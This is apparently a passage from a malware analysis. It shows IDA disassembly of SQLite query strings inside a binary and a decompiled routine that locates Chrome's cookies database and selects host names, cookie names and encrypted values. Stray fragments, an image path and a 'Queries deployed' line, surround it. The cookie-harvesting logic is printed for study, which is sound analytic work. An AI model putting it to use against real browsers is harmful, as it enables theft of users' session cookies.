.rdata:1012E7B8 aInsertIntoQ__0 db 'INSERT INTO %Q.%s VALUES(',27h,'trigger',27h,',%Q,%Q,0,',27h,'CREATE TRIGG'
.rdata:1012E7B8                                         ; DATA XREF: sub_1003F5E3+109↑o
.rdata:1012E7B8                 db 'ER %q',27h,')',0
.rdata:1012E7F8 aTypeTriggerAnd db 'type=',27h,'trigger',27h,' AND name=',27h,'%q',27h,0
.rdata:1012E7F8                                         ; DATA XREF: sub_1003F5E3+133↑o
.rdata:1012E815                 align 4
.rdata:1012E818 aNoSuchTriggerS db 'no such trigger: %S',0 ; DATA XREF: sub_1003B9E0+A8↑o
.rdata:1012E82C aDeleteFromQ__1 db 'DELETE FROM %Q.%s WHERE name=%Q AND type=',27h,'trigger',27h,0
.rdata:1012E82C                                         ; DATA XREF: sub_1003B9BE+B6↑o
.rdata:1012E85F                 align 10h
.rdata:1012E860 aTriggerS       db '-- TRIGGER %s',0    ; DATA XREF: sub_10022AB4+F5↑o
.rdata:1012E86E                 align 10h
.rdata:1012E870 aNoSuchColumnS  db 'no such column: %s',0 ; DATA XREF: sub_1004D89A+3DB↑o
.rdata:1012E883                 align 4
.rdata:1012E884 ; char aRowsUpdated[]
.rdata:1012E884 aRowsUpdated    db 'rows updated',0     ; DATA XREF: sub_1004D89A+EA6↑o
.rdata:1012E891                 align 4
.rdata:1012E894 ; char aCannotVacuumFr[]
.rdata:1012E894 aCannotVacuumFr db 'cannot VACUUM from within a transaction',0
.rdata:1012E894                                         ; DATA XREF: sub_1004A5A5+10↑o
.rdata:1012E8BC aCannotVacuumSq db 'cannot VACUUM - SQL statements in progress',0
.rdata:1012E8BC                                         ; DATA XREF: sub_1004A5A5+33↑o
.rdata:1012E8E7                 align 4
.rdata:1012E8E8 aAttachAsVacuum db 'ATTACH',27h,27h,'AS vacuum_db',0
.rdata:1012E8E8                                         ; DATA XREF: sub_1004A5A5+8D↑o
.rdata:1012E8FD                 align 10h
.rdata:1012E900 aSelectSqlFromW db 'SELECT sql FROM "%w".sqlite_master WHERE type=',27h,'table',27h,'AND na'
.rdata:1012E900                                         ; DATA XREF: sub_1004A5A5+1B7↑o
.rdata:1012E900                 db 'me<>',27h,'sqlite_sequence',27h,' AND coalesce(rootpage,1)>0',0
.rdata:1012E96C                 align 10h
.rdata:1012E970 aSelectSqlFro_0 db 'SELECT sql FROM "%w".sqlite_master WHERE type=',27h,'index',27h,' AND l'
.rdata:1012E970                                         ; DATA XREF: sub_1004A5A5+1DD↑o
.rdata:1012E970                 db 'ength(sql)>10',0
.rdata:1012E9B9                 align 10h
.rdata:1012E9C0 aSelectInsertIn db 'SELECT',27h,'INSERT INTO vacuum_db.',27h,'||quote(name)||',27h,' SELECT*FR'
.rdata:1012E9C0                                         ; DATA XREF: sub_1004A5A5+203↑o
.rdata:1012E9C0                 db 'OM"%w".',27h,'||quote(name)FROM vacuum_db.sqlite_master WHERE type=',27h
.rdata:1012E9C0                 db 'table',27h,'AND coalesce(rootpage,1)>0',0
.rdata:1012EA57                 align 4
.rdata:1012EA58 aInsertIntoVacu db 'INSERT INTO vacuum_db.sqlite_master SELECT*FROM "%w".sqlite_maste'
.rdata:1012EA58                                         ; DATA XREF: sub_1004A5A5+22A↑o
.rdata:1012EA58                 db 'r WHERE type IN(',27h,'view',27h,',',27h,'trigger',27h,') OR(type=',27h,'table',27h
.rdata:1012EA58                 db 'AND rootpage=0)',0
They are used to read and manipulate browser cookies, that are stored in form of SQLite databases.
is_success = SHGetFolderPathA(0, 28, 0, 0, &pszPath);
if ( !is_success )
{
  sub_1006E068(&pszPath, "\\Google\\Chrome\\User Data\\Default\\cookies", -1);
  if ( a1 & 2 )
  {
    is_success = sub_1001A45A(&pszPath, &v13);
    if ( !is_success )
    {
      v10 = 0;
      if ( !sub_1001B22D(v13, "select `host_key`, `name`, `encrypted_value` from `cookies`", -1, &v10, 0) )
      {
        v3 = 0;
        v14 = 0;
        lpMem = 0;
        do
        {
          if ( sqlite_apply_queries(v10) != 100 )
            break;
Queries deployed:
14/16